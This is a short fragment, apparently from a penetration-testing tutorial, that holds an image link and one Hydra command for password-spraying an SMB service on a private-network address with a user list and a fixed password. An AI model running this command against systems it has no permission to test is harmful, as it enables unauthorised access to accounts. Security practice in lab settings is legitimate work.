 hydra -L /root/Desktop/user.txt -p Password@1 192.168.1.105 smb